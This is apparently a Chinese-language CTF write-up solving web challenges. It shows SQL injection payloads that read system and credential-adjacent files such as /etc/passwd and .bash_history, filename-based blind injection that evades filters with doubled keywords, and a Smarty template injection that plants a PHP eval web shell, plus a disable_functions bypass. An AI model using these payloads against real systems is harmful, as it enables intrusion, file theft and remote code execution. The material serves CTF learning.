$title = addslashes($_POST['title']);
$content = addslashes($_POST['content']);
$sql = "insert into board
set category = '$category',
title = '$title',
content = '$content'";
$result = mysql_query($sql);
header("Location: ./index.php");
break;
case 'comment':
$bo_id = addslashes($_POST['bo_id']);
$sql = "select category from board where id='$bo_id'";
$result = mysql_query($sql);
$num = mysql_num_rows($result);
if($num>0){
$category = mysql_fetch_array($result)['category'];
$content = addslashes($_POST['content']);
$sql = "insert into comment
set category = '$category',
content = '$content',
bo_id = '$bo_id'";
$result = mysql_query($sql);
}
header("Location: ./comment.php?id=$bo_id");
break;
default:
header("Location: ./index.php");
}
}
else{
header("Location: ./index.php");
}
?>
|
1
2
3
4
5
|
$sql = "insert into comment
set category = '$category',
content = '$content',
bo_id = '$bo_id'";
$result = mysql_query($sql);
|
当登录后要发帖子时候,我们执行的sql语句是这段,但是我们可与看到每一段sql都是用另起一行,且可与看到category 并没有被过滤,而且页面上的帖子,content是可以被回显出来的
#只能注释同一行,而这里需要注释/**/来进行两行的注释
1
2
3
4
|
$sql = "insert into comment
set category = '123',content=user(),/*',
content = '*/#',
bo_id = '$bo_id'";
|
那么我们第一段为1',content=database(),/*第二段为*/#就能查询数据库名

回显ctf
接下来看表名1',content=(select(group_concat(schema_name))from(information_schema.schemata)),/*

接下来就是列名
1',content=(select(group_concat(table_name))from(information_schema.tables)where((table_schema)=(database()))),/*

无论哪个字段都没flag
接着构造payload:1',content=(select( load_file('/etc/passwd'))),/*
或者1',content=((select(load_file("/etc/passwd")))),/*

最后www用户访问bin/bash目录,www用户使用了bash操作
读取history历史记录
1
|
1',content=((select(load_file("/home/www/.bash_history")))),/*
|

1
2
3
4
5
6
7
|
cd /tmp/
unzip html.zip
rm -f html.zip
cp -r html /var/www/
cd /var/www/html/
rm -f .DS_Store
service apache2 start
|
这里可以看出tmp/目录下有未删除的.DS_Store,然后/var/www/html/有除了.DS_Store的其他文件
查看.DS_Store,用16进制查看
1
|
1',content=((select(hex(load_file("/tmp/html/.DS_Store"))))),/*
|

可以看到flag为flag_8946e1ff1ee3e40f.php
去/var/www/html/查看
1
|
1',content=((select(hex(load_file("/var/www/html/flag_8946e1ff1ee3e40f.php"))))),/*
|

upload
上来登入界面不存在注入
登入完是文件上传
试着传php和txt都错了
猜测只能传图片
bp抓包改后缀名,上传成功但是没显示路径名,但是回显文件名
猜测是文件名注入,fuzz测试
select,from被过滤了

而且是被删除的,双写绕过
接着就是sql注入
payload
1
2
3
4
5
6
7
8
|
'+(selselectect conv(substr(hex(database()),1,12),16,10))+'.jpg
hex(xxx) 把取到的数据进行十六进制加密,防止过滤字符,不给回显;
substr(xxx,1,12) 把取到的数据,截取一部分拿出来,先拿12个,防止长度限制不给回显;后面每次拿12个;如 13,12 25,12
selecselectt = select 查询语句
conv(xxx,16,10) 把 十六进制 转换为 十进制 //为什么,它过滤回显 ,十六进制内若存在字符 ,那么字符之后的数据就被干掉了;
|
出现10进制回显,先转回16进制,再转ascii码
web_up
说明可行,我们继续注入
1
|
'+(selecselectt conv(substr(hex(database()),13,12),16,10))+'
|
load
数据库名是web_upload
接着爆表名
1
2
3
|
'+(seleselectct+CONV(substr(hex((selselectect TABLE_NAME frfromom information_schema.TABLES where TABLE_SCHEMA = 'web_upload' limit 1,1)),1,12),16,10))+'.jpg
'+(seleselectct+CONV(substr(hex((selselectect TABLE_NAME frfromom information_schema.TABLES where TABLE_SCHEMA = 'web_upload' limit 1,1)),13,12),16,10))+'.jpg
'+(seleselectct+CONV(substr(hex((selselectect TABLE_NAME frfromom information_schema.TABLES where TABLE_SCHEMA = 'web_upload' limit 1,1)),25,12),16,10))+'.jpg
|
hello_flag_is_here
接着爆列名
1
2
|
'+(selselectect conv(substr(hex((selecselectt column_name frofromm information_schema.columns where table_name='hello_flag_is_here' limit 0,1)),1,12),16,10))+'
'+(selselectect conv(substr(hex((selecselectt column_name frofromm information_schema.columns where table_name='hello_flag_is_here' limit 0,1)),13,12),16,10))+'
|
i_am_flag
爆字段
1
2
3
|
'+(selselectect conv(substr(hex((selecselectt i_am_flag frofromm hello_flag_is_here)),1,12),16,10))+'
'+(selselectect conv(substr(hex((selecselectt i_am_flag frofromm hello_flag_is_here)),13,12),16,10))+'
'+(selselectect conv(substr(hex((selecselectt i_am_flag frofromm hello_flag_is_here)),25,12),16,10))+'
|
!!_@m_Th.e_F!lag
smarty
看到题目就知道是smarty注入
可以看看xff头

使用{if}标签写入一句话木马
1
|
{if file_put_contents('/var/www/html/shell.php','<?php eval($_POST[cmd]);')}{/if}
|
蚁剑连接
直接url后接shell.php就行
这里不让访问上层目录,不让任意命令执行,phpinfo发现禁用很多函数
看师傅们都是用的无需sendmail:巧用LD_PRELOAD突破disable_functions - FreeBuf网络安全行业门户
我们用蚁剑插件解决

右键前下连接成功的网站,加载插件
然后选上面这个模式

ics-02